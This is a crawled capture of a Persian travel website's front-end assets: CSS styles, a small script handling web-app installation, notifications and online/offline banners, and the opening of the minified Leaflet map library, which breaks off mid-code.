.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
    background-color:#ffb4bc;
}

.round{border-radius:12px !important;}
.round-more{border-radius:25px !important;}
.round-up{border-top-right-radius:25px !important; border-top-left-radius:25px !important;}
.round-down{border-bottom-right-radius:25px !important; border-bottom-left-radius:25px !important;}

#categoryselect::-webkit-scrollbar {
display: none;
}
.btn-white{background-color:white;}
.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
background-color:#ffb4bc;
}

.accordion-button:not(.collapsed) {
    color: black !important;
    background-color: #ffffff !important;
    box-shadow: inset 0 -1px 0 rgb(0 0 0 / 13%) !important;
}
.bg-light{ background-color:#ededed !important; }
.btn-light{ background-color:#ededed !important; border-color:#ededed !important; }
.btn-light:hover{ background-color:#6c757d !important; border-color:#6c757d !important; color:white !important; }
.bg-light-native{background-color:#f6f6f6 !important;}

.leaftooltip{
    border:none;
    text-align:center;
    border-radius:8px;
    white-space: pre-wrap;
    width:8rem;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    opacity: 0.8 !important;
}


.bg-light{
    background-color: #f0f0f0 !important;
}


.changebtn:hover{
    background-color:#6fa1ff26 ;
}

.changebtn:active{
    background-color: #6fa1ff3d ;
}


.bg-torbeh{
    background-color: #901033 !important;
}



@media only screen and (max-device-width: 768px) {
    .offcanvas-body,.modal-body ,.modal-footer {
        padding-bottom: 5rem !important;
    }

    .offcanvas-footer{
        padding-bottom: 5rem !important;
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

}

@media only screen and (min-device-width: 768px) {

    .offcanvas-footer{
       padding: 1rem !important;
    }

}


.custom-tooltip {
    --bs-tooltip-bg: var(--bs-secondary);
    font-family: irsn !important;
    z-index: 2001 !important;
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
    .custom-tooltip {
        display: none !important;
    }
    .tooltip {
        display: none !important;
    }
 }

 .support-button-container {
    position: fixed;
    top: 50%;
    left: 0;
    z-index: 10000;
}

.support-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    transition: all 0.3s ease;
}

.support-button:hover {
    width: 200px;
}

.support-button:hover .text {
    opacity: 1;
}

.icon {
    opacity: 1;
    transition: opacity 0.3s ease;
    margin-right: 10px;
}

.text {
    opacity: 0;
    transition: opacity 0.3s ease;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.goog-te-gadget-simple{
    border-radius: 20px !important;
    border: none !important;
}
.goog-te-gadget-icon{
    border-radius: 20px !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/index.js?v=2
body_size: 1879
content:
const divInstall = document.getElementById('installContainer');
const butInstall = document.getElementById('butInstall');

/* Only register a service worker if it's supported */
if ('serviceWorker' in navigator) {
  if (window.matchMedia('(display-mode: standalone)').matches) {
    document.getElementById("installdiv").innerHTML = `
    <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
      در حال استفاده از وب اپ
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
    `;
  }
  navigator.serviceWorker.register('https://torbeh.com/sw.js').then(registrations => {
    let deferredPrompt;
    window.addEventListener('beforeinstallprompt', (e) => {
      e.preventDefault();
      deferredPrompt = e;
      document.getElementById("installdiv").innerHTML = `
      <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4">
      نصب وب اپلیکیشن
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
      `;
      const installApp = document.getElementById('installApp');
      installApp.addEventListener('click', async () => {
        if (deferredPrompt !== null) {
          deferredPrompt.prompt();
          const { outcome } = await deferredPrompt.userChoice;
          if (outcome === 'accepted') {
            deferredPrompt = null;
          }
        }
      });
    });


  });;
}

function showNotification() {
  Notification.requestPermission(function(result) {
    if (result === 'granted') {
      navigator.serviceWorker.ready.then(function(registration) {
        registration.showNotification('Torbeh trip', {
          body: 'پیام جدیدی دارید!',
          icon: 'https://torbeh.com/asset/icons/torbeh-logo.png',
          vibrate: [200, 100, 200, 100, 200, 100, 200],
          tag: 'Torbeh trip'
        });
      });
    }
  });
}


window.addEventListener('online',  updateOnlineStatus);
window.addEventListener('offline', updateOnlineStatus);

function updateOnlineStatus(event) {
  var condition = navigator.onLine ? "online" : "offline";

  if(condition=="offline"){
    if(document.getElementById("onlinediv")){
      document.getElementById("onlinediv").remove();
    }
    var offlinediv = document.createElement('div');
    offlinediv.className = "fixed-top bg-danger p-3 text-center text-white";
    offlinediv.id = "offlinediv";
    document.body.appendChild(offlinediv);
    document.getElementById("offlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi-off mx-2" viewBox="0 0 16 16"><path d="M10.706 3.294A12.545 12.545 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c.63 0 1.249.05 1.852.148l.854-.854zM8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065 8.448 8.448 0 0 1 3.51-1.27L8 6zm2.596 1.404.785-.785c.63.24 1.227.545 1.785.907a.482.482 0 0 1 .063.745.525.525 0 0 1-.652.065 8.462 8.462 0 0 0-1.98-.932zM8 10l.933-.933a6.455 6.455 0 0 1 2.013.637c.285.145.326.524.1.75l-.015.015a.532.532 0 0 1-.611.09A5.478 5.478 0 0 0 8 10zm4.905-4.905.747-.747c.59.3 1.153.645 1.685 1.03a.485.485 0 0 1 .047.737.518.518 0 0 1-.668.05 11.493 11.493 0 0 0-1.811-1.07zM9.02 11.78c.238.14.236.464.04.66l-.707.706a.5.5 0 0 1-.707 0l-.707-.707c-.195-.195-.197-.518.04-.66A1.99 1.99 0 0 1 8 11.5c.374 0 .723.102 1.021.28zm4.355-9.905a.53.53 0 0 1 .75.75l-10.75 10.75a.53.53 0 0 1-.75-.75l10.75-10.75z"/></svg>اتصال شما به اینترنت برقرار نیست.`;
  }else{
    document.getElementById("offlinediv").remove();
    var onlinediv = document.createElement('div');
    onlinediv.className = "fixed-top bg-success p-3 text-center text-white";
    onlinediv.id = "onlinediv";
    document.body.appendChild(onlinediv);
    document.getElementById("onlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi mx-2" viewBox="0 0 16 16"><path d="M15.384 6.115a.485.485 0 0 0-.047-.736A12.444 12.444 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c2.507 0 4.827.802 6.716 2.164.205.148.49.13.668-.049z"/><path d="M13.229 8.271a.482.482 0 0 0-.063-.745A9.455 9.455 0 0 0 8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065A8.46 8.46 0 0 1 8 7a8.46 8.46 0 0 1 4.576 1.336c.206.132.48.108.653-.065zm-2.183 2.183c.226-.226.185-.605-.1-.75A6.473 6.473 0 0 0 8 9c-1.06 0-2.062.254-2.946.704-.285.145-.326.524-.1.75l.015.015c.16.16.407.19.611.09A5.478 5.478 0 0 1 8 10c.868 0 1.69.201 2.42.56.203.1.45.07.61-.091l.016-.015zM9.06 12.44c.196-.196.198-.52-.04-.66A1.99 1.99 0 0 0 8 11.5a1.99 1.99 0 0 0-1.02.28c-.238.14-.236.464-.04.66l.706.706a.5.5 0 0 0 .707 0l.707-.707z"/></svg>اتصال شما برقرار شد.`;
    setTimeout(() => {
      document.getElementById("onlinediv").remove();
    }, 3000);
  }

  
}

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/leaflet/leaflet.js
body_size: 39539
content:
/* @preserve
 * Leaflet 1.9.2+main.c74dfff, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2022 Volodymyr Agafonkin, (c) 2010-2011 CloudMade
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).leaflet={})}(this,function(t){"use strict";var I="1.9.2+main.c74dfff9";function h(t,...e){let i,o,s,n;for(o=0,s=e.length;o<s;o++)for(i in n=e[o])t[i]=n[i];return t}let R=0;function a(t){return"_leaflet_id"in t||(t._leaflet_id=++R),t._leaflet_id}function D(e,i,o){let s,n;function r(){s=!1,n&&(t.apply(o,n),n=!1)}function t(...t){s?n=t:(e.apply(o,t),setTimeout(r,i),s=!0)}return t}function N(t,e,i){var o=e[1],e=e[0],s=o-e;return t===o&&i?t:((t-e)%s+s)%s+e}function r(){return!1}function i(t,e){return!1===e?t:(e=Math.pow(10,void 0===e?6:e),Math.round(t*e)/e)}function j(t){return t.trim().split(/\s+/)}function n(t,e){Object.hasOwn(t,"options")||(t.options=t.options?Object.create(t.options):{});for(const i in e)t.options[i]=e[i];return t.options}function H(t,e,i){var o=[];for(const s in t)o.push(encodeURIComponent(i?s.toUpperCase():s)+"="+encodeURIComponent(t[s]));return(e&&e.includes("?")?"&":"?")+o.join("&")}const W=/\{ *([\w_ -]+) *\}/g;function F(t,o){return t.replace(W,(t,e)=>{let i=o[e];if(void 0===i)throw new Error("No value provided for variable "+t);return i="function"==typeof i?i(o):i})}const U="[data-uri]";function V(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}let G=0;function q(t){var e=+new Date,i=Math.max(0,16-(e-G));return G=e+i,window.setTimeout(t,i)}const K=window.requestAnimationFrame||V("RequestAnimationFrame")||q,$=window.cancelAnimationFrame||V("CancelAnimationFrame")||V("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function x(t,e,i){if(!i||K!==q)return K.call(window,t.bind(e));t.call(e)}function l(t){t&&$.call(window,t)}var Y={__proto__:null,extend:h,get lastId(){return R},stamp:a,throttle:D,wrapNum:N,falseFn:r,formatNum:i,splitWords:j,setOptions:n,getParamString:H,template:F,emptyImageUrl:U,requestFn:K,cancelFn:$,requestAnimFrame:x,cancelAnimFrame:l};function e(){}e.extend=function(t){function e(...t){n(this),this.initialize&&this.initialize.apply(this,t),this.callInitHooks()}const i=e.__super__=this.prototype,o=Object.create(i);(o.constructor=e).prototype=o;for(const s in this)Object.hasOwn(this,s)&&"prototype"!==s&&"__super__"!==s&&(e[s]=this[s]);return t.statics&&h(e,t.statics),t.includes&&h.apply(null,[o].concat(t.includes)),h(o,t),delete o.statics,delete o.includes,o.options&&(o.options=i.options?Object.create(i.options):{},h(o.options,t.options)),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){i.callInitHooks&&i.callInitHooks.call(this),this._initHooksCalled=!0;for(let t=0,e=o._initHooks.length;t<e;t++)o._initHooks[t].call(this)}},e},e.include=function(t){var e=this.prototype.options;return h(this.prototype,t),t.options&&(this.prototype.options=e,this.mergeOptions(t.options)),this},e.mergeOptions=function(t){return h(this.prototype.options,t),this},e.addInitHook=function(t,...e){var i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var o={on(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s);return this},off(i,o,s){if(arguments.length)if("object"==typeof i)for(const t in i)this._off(t,i[t],o);else{i=j(i);var n=1===arguments.length;for(let t=0,e=i.length;t<e;t++)n?this._off(i[t]):this._off(i[t],o,s)}else delete this._events;return this},_on(t,e,i,o){"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1===this._listens(t,e,i)&&(e={fn:e,ctx:i=i===this?void 0:i},o&&(e.once=!0),this._events=this._events||{},this._events[t]=this._events[t]||[],this._events[t].push(e))},_off(t,e,i){let o,s,n;if(this._events&&(o=this._events[t]))if(1===arguments.length){if(this._firingCount)for(s=0,n=o.length;s<n;s++)o[s].fn=r;delete this._events[t]}else"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1!==(e=this._listens(t,e,i))&&(i=o[e],this._firingCount&&(i.fn=r,this._events[t]=o=o.slice()),o.splice(e,1))},fire(i,t,e){if(this.listens(i,e)){var o=h({},t,{type:i,target:this,sourceTarget:t&&t.sourceTarget||this});if(this._events){var s=this._events[i];if(s){this._firingCount=this._firingCount+1||1;for(let t=0,e=s.length;t<e;t++){var n=s[t],r=n.fn;n.once&&this.off(i,r,n.ctx),r.call(n.ctx||this,o)}this._firingCount--}}e&&this._propagateEvent(o)}return this},listens(t,e,i,o){"string"!=typeof t&&console.warn('"string" type argument expected');let s=e;"function"!=typeof e&&(o=!!e,i=s=void 0);var n=this._events&&this._events[t];if(n&&n.length&&!1!==this._listens(t,s,i))return!0;if(o)for(const r in this._eventParents)if(this._eventParents[r].listens(t,e,i,o))return!0;return!1},_listens(t,i,o){if(this._events){var s=this._events[t]||[];if(!i)return!!s.length;o===this&&(o=void 0);for(let t=0,e=s.length;t<e;t++)if(s[t].fn===i&&s[t].ctx===o)return t}return!1},once(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o,!0);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s,!0);return this},addEventParent(t){return this._eventParents=this._eventParents||{},this._eventParents[a(t)]=t,this},removeEventParent(t){return this._eventParents&&delete this._eventParents[a(t)],this},_propagateEvent(t){for(const e in this._eventParents)this._eventParents[e].fire(t.type,h({layer:t.target,propagatedFrom:t.target},t),!0)}},o=(o.addEventListener=o.on,o.removeEventListener=o.clearAllEventListeners=o.off,o.addOneTimeEventListener=o.once,o.fireEvent=o.fire,o.hasEventListeners=o.listens,e.extend(o));function c(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}const J=Math.trunc||function(t){return 0<t?Math.floor(t):Math.ceil(t)};function m(t,e,i){return t instanceof c?t:Array.isArray(t)?new c(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new c(t.x,t.y):new c(t,e,i)}function g(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function _(t,e){return!t||t instanceof g?t:new g(t,e)}function d(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function u(t,e){return t instanceof d?t:new d(t,e)}function p(t,e,i){if(isNaN(t)||isNaN(e))throw new Error(`Invalid LatLng object: (${t}, ${e})`);this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function w(t,e,i){return t instanceof p?t:Array.isArray(t)&&"object"!=typeof t[0]?3===t.length?new p(t[0],t[1],t[2]):2===t.length?new p(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new p(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new p(t,e,i)}c.prototype={clone(){return new c(this.x,this.y)},add(t){return this.clone()._add(m(t))},_add(t){return this.x+=t.x,this.y+=t.y,this},subtract(t){return this.clone()._subtract(m(t))},_subtract(t){return this.x-=t.x,this.y-=t.y,this},divideBy(t){return this.clone()._divideBy(t)},_divideBy(t){return this.x/=t,this.y/=t,this},multiplyBy(t){return this.clone()._multiplyBy(t)},_multiplyBy(t){return this.x*=t,this.y*=t,this},scaleBy(t){return new c(this.x*t.x,this.y*t.y)},unscaleBy(t){return new c(this.x/t.x,this.y/t.y)},round(){return this.clone()._round()},_round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor(){return this.clone()._floor()},_floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil(){return this.clone()._ceil()},_ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc(){return this.clone()._trunc()},_trunc(){return this.x=J(this.x),this.y=J(this.y),this},distanceTo(t){var e=(t=m(t)).x-this.x,t=t.y-this.y;return Math.sqrt(e*e+t*t)},equals(t){return(t=m(t)).x===this.x&&t.y===this.y},contains(t){return t=m(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString(){return`Point(${i(this.x)}, ${i(this.y)})`}},g.prototype={extend(t){let e,i;if(t){if(t instanceof c||"number"==typeof t[0]||"x"in t)e=i=m(t);else if(t=_(t),e=t.min,i=t.max,!e||!i)return this;this.min||this.max?(this.min.x=Math.min(e.x,this.min.x),this.max.x=Math.max(i.x,this.max.x),this.min.y=Math.min(e.y,this.min.y),this.max.y=Math.max(i.y,this.max.y)):(this.min=e.clone(),this.max=i.clone())}return this},getCenter(t){return m((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft(){return m(this.min.x,this.max.y)},getTopRight(){return m(this.max.x,this.min.y)},getTopLeft(){return this.min},getBottomRight(){return this.max},getSize(){return this.max.subtract(this.min)},contains(t){let e,i;return(t=("number"==typeof t[0]||t instanceof c?m:_)(t))instanceof g?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>=e.x&&o.x<=i.x,t=t.y>=e.y&&o.y<=i.y;return s&&t},overlaps(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>e.x&&o.x<i.x,t=t.y>e.y&&o.y<i.y;return s&&t},isValid(){return!(!this.min||!this.max)},pad(t){var e=this.min,i=this.max,o=Math.abs(e.x-i.x)*t,t=Math.abs(e.y-i.y)*t;return _(m(e.x-o,e.y-t),m(i.x+o,i.y+t))},equals(t){return!!t&&(t=_(t),this.min.equals(t.getTopLeft()))&&this.max.equals(t.getBottomRight())}},d.prototype={extend(t){var e=this._southWest,i=this._northEast;let o,s;if(t instanceof p)o=t,s=t;else{if(!(t instanceof d))return t?this.extend(w(t)||u(t)):this;if(o=t._southWest,s=t._northEast,!o||!s)return this}return e||i?(e.lat=Math.min(o.lat,e.lat),e.lng=Math.min(o.lng,e.lng),i.lat=Math.max(s.lat,i.lat),i.lng=Math.max(s.lng,i.lng)):(this._southWest=new p(o.lat,o.lng),this._northEast=new p(s.lat,s.lng)),this},pad(t){var e=this._southWest,i=this._northEast,o=Math.abs(e.lat-i.lat)*t,t=Math.abs(e.lng-i.lng)*t;return new d(new p(e.lat-o,e.lng-t),new p(i.lat+o,i.lng+t))},getCenter(){return new p((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest(){return this._southWest},getNorthEast(){return this._northEast},getNorthWest(){return new p(this.getNorth(),this.getWest())},getSouthEast(){return new p(this.getSouth(),this.getEast())},getWest(){return this._southWest.lng},getSouth(){return this._southWest.lat},getEast(){return this._northEast.lng},getNorth(){return this._northEast.lat},contains(t){t=("number"==typeof t[0]||t instanceof p||"lat"in t?w:u)(t);var e=this._southWest,i=this._northEast;let o,s;return t instanceof d?(o=t.getSouthWest(),s=t.getNorthEast()):o=s=t,o.lat>=e.lat&&s.lat<=i.lat&&o.lng>=e.lng&&s.lng<=i.lng},intersects(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>=e.lat&&o.lat<=i.lat,t=t.lng>=e.lng&&o.lng<=i.lng;return s&&t},overlaps(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>e.lat&&o.lat<i.lat,t=t.lng>e.lng&&o.lng<i.lng;return s&&t},toBBoxString(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals(t,e){return!!t&&(t=u(t),this._southWest.equals(t.getSouthWest(),e))&&this._northEast.equals(t.getNorthEast(),e)},isValid(){return!(!this._southWest||!this._northEast)}};var s={latLngToPoint(t,e){t=this.projection.project(t),e=this.scale(e);return this.transformation._transform(t,e)},pointToLatLng(t,e){e=this.scale(e),t=this.transformation.untransform(t,e);return this.projection.unproject(t)},project(t){return this.projection.project(t)},unproject(t){return this.projection.unproject(t)},scale(t){return 256*Math.pow(2,t)},zoom(t){return Math.log(t/256)/Math.LN2},getProjectedBounds(t){var e;return this.infinite?null:(e=this.projection.bounds,t=this.scale(t),new g(this.transformation.transform(e.min,t),this.transformation.transform(e.max,t)))},infinite:!(p.prototype={equals(t,e){return!!t&&(t=w(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString(t){return`LatLng(${i(this.lat,t)}, ${i(this.lng,t)})`},distanceTo(t){return X.distance(this,w(t))},wrap(){return X.wrapLatLng(this)},toBounds(t){var t=180*t/40075017,e=t/Math.cos(Math.PI/180*this.lat);return u([this.lat-t,this.lng-e],[this.lat+t,this.lng+e])},clone(){return new p(this.lat,this.lng,this.alt)}}),wrapLatLng(t){var e=this.wrapLng?N(t.lng,this.wrapLng,!0):t.lng;return new p(this.wrapLat?N(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds(t){var e=t.getCenter(),i=this.wrapLatLng(e),o=e.lat-i.lat,e=e.lng-i.lng;return 0==o&&0==e?t:(i=t.getSouthWest(),t=t.getNorthEast(),new d(new p(i.lat-o,i.lng-e),new p(t.lat-o,t.lng-e)))}};const X=h({},s,{wrapLng:[-180,180],R:6371e3,distance(t,e){var i=Math.PI/180,o=t.lat*i,s=e.lat*i,n=Math.sin((e.lat-t.lat)*i/2),e=Math.sin((e.lng-t.lng)*i/2),t=n*n+Math.cos(o)*Math.cos(s)*e*e,i=2*Math.atan2(Math.sqrt(t),Math.sqrt(1-t));return this.R*i}}),Q=6378137,tt={R:Q,MAX_LATITUDE:85.0511287798,project(t){var e=Math.PI/180,i=this.MAX_LATITUDE,i=Math.max(Math.min(i,t.lat),-i),i=Math.sin(i*e);return new c(this.R*t.lng*e,this.R*Math.log((1+i)/(1-i))/2)},unproject(t){var e=180/Math.PI;return new p((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:new g([-(ot=Q*Math.PI),-ot],[ot,ot])};function et(t,e,i,o){Array.isArray(t)?(this._a=t[0],this._b=t[1],this._c=t[2],this._d=t[3]):(this._a=t,this._b=e,this._c=i,this._d=o)}function it(t,e,i,o){return new et(t,e,i,o)}et.prototype={transform(t,e){return this._transform(t.clone(),e)},_transform(t,e){return t.x=(e=e||1)*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform(t,e){return new c((t.x/(e=e||1)-this._b)/this._a,(t.y/e-this._d)/this._c)}};var ot=h({},X,{code:"EPSG:3857",projection:tt,transformation:it(ot=.5/(Math.PI*tt.R),.5,-ot,.5)}),st=h({},ot,{code:"EPSG:900913"});function nt(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function rt(t,e){let i="",o,s,n,r,a,h;for(o=0,n=t.length;o<n;o++){for(a=t[o],s=0,r=a.length;s<r;s++)h=a[s],i+=(s?"L":"M")+h.x+" "+h.y;i+=e?"z":""}return i||"M0 0"}var at=document.documentElement.style,ht=Pt("webkit"),lt=Pt("chrome"),_t=Pt("gecko")&&!ht,f=!lt&&Pt("safari"),dt=navigator.platform.startsWith("Win"),ut="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix,at="MozPerspective"in at,pt=!window.L_DISABLE_3D&&(ut||at),ct="undefined"!=typeof orientation||Pt("mobile"),mt=ct&&ht,gt=ct&&ut,y=!!window.PointerEvent,ft="ontouchstart"in window||!!window.TouchEvent,yt=!window.L_NO_TOUCH&&(ft||y),vt=ct&&_t,xt=1<(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI),wt=function(){let t=!1;try{var e=Object.defineProperty({},"passive",{get(){t=!0}});window.addEventListener("testPassiveEventSupport",r,e),window.removeEventListener("testPassiveEventSupport",r,e)}catch(t){}return t}(),bt=!!document.createElement("canvas").getContext,Lt=!(!document.createElementNS||!nt("svg").createSVGRect);function Pt(t){return navigator.userAgent.toLowerCase().includes(t)}var b={webkit:ht,chrome:lt,gecko:_t,safari:f,win:dt,webkit3d:ut,gecko3d:at,any3d:pt,mobile:ct,mobileWebkit:mt,mobileWebkit3d:gt,pointer:y,touch:yt,touchNative:ft,mobileGecko:vt,retina:xt,passiveEvents:wt,canvas:bt,svg:Lt,inlineSvg:!!Lt&&((ht=document.createElement("div")).innerHTML="<svg/>","http://www.w3.org/2000/svg"===(ht.firstChild&&ht.firstChild.namespaceURI)),mac:navigator.platform.startsWith("Mac"),linux:navigator.platform.startsWith("Linux")};const Tt={touchstart:"pointerdown",touchmove:"pointermove",touchend:"pointerup",touchcancel:"pointercancel"},zt={touchstart:function(t,e){At(t,e)},touchmove:At,touchend:At,touchcancel:At},Mt={};let Ct=!1;function Zt(t,e,i){return"touchstart"!==e||Ct||(document.addEventListener("pointerdown",St,!0),document.addEventListener("pointermove",kt,!0),document.addEventListener("pointerup",Et,!0),document.addEventListener("pointercancel",Et,!0),Ct=!0),zt[e]?(i=zt[e].bind(this,i),t.addEventListener(Tt[e],i,!1),i):(console.warn("wrong event specified:",e),r)}function St(t){Mt[t.pointerId]=t}function kt(t){Mt[t.pointerId]&&(Mt[t.pointerId]=t)}function Et(t){delete Mt[t.pointerId]}function At(t,e){if("mouse"!==e.pointerType){e.touches=[];for(const i in Mt)e.touches.push(Mt[i]);e.changedTouches=[e],t(e)}}const Bt=200;function Ot(t,i){t.addEventListener("dblclick",i);let o=0,s;function e(t){var e;1!==t.detail?s=t.detail:"mouse"===t.pointerType||t.sourceCapabilities&&!t.sourceCapabilities.firesTouchEvents||(e=pe(t)).some(t=>t instanceof HTMLLabelElement&&t.attributes.for)&&!e.some(t=>t instanceof HTMLInputElement||t instanceof HTMLSelectElement)||((e=Date.now())-o<=Bt?2===++s&&i(function(t){var e={};let i,o;for(o in t)i=t[o],e[o]=i&&i.bind?i.bind(t):i;return(t=e).type="dblclick",e.detail=2,e.isTrusted=!1,e._simulated=!0,e}(t)):s=1,o=e)}return t.addEventListener("click",e),{dblclick:i,simDblclick:e}}const It=Vt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),Rt=Vt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),Dt="webkitTransition"===Rt||"OTransition"===Rt?Rt+"End":"transitionend";function Nt(t){return"string"==typeof t?document.getElementById(t):t}function jt(t,e){let i=t.style[e]||t.currentStyle&&t.currentStyle[e];return i&&"auto"!==i||!document.defaultView||(t=document.defaultView.getComputedStyle(t,null),i=t?t[e]:null),"auto"===i?null:i}function v(t,e,i){t=document.createElement(t);return t.className=e||"",i&&i.appendChild(t),t}function L(t){var e=t.parentNode;e&&e.removeChild(t)}function Ht(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function Wt(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function Ft(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}const Ut=(t,e)=>t.classList.contains(e);function P(t,e){e=j(e);t.classList.add(...e)}const T=(t,e)=>t.classList.remove(e);function z(e,i){if("opacity"in e.style)e.style.opacity=i;else if("filter"in e.style){let t=!1;var o="DXImageTransform.Microsoft.Alpha";try{t=e.filters.item(o)}catch(t){if(1===i)return}i=Math.round(100*i),t?(t.Enabled=100!==i,t.Opacity=i):e.style.filter+=` progid:${o}(opacity=${i})`;return}}function Vt(e){var i=document.documentElement.style;for(let t=0;t<e.length;t++)if(e[t]in i)return e[t];return!1}function Gt(t,e,i){e=e||new c(0,0);t.style[It]=`translate3d(${e.x}px,${e.y}px,0)`+(i?` scale(${i})`:"")}function M(t,e){t._leaflet_pos=e,b.any3d?Gt(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function qt(t){return t._leaflet_pos||new c(0,0)}let Kt,$t,Yt;if("onselectstart"in document)Kt=function(){C(window,"selectstart",k)},$t=function(){S(window,"selectstart",k)};else{const Fi=Vt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Kt=function(){var 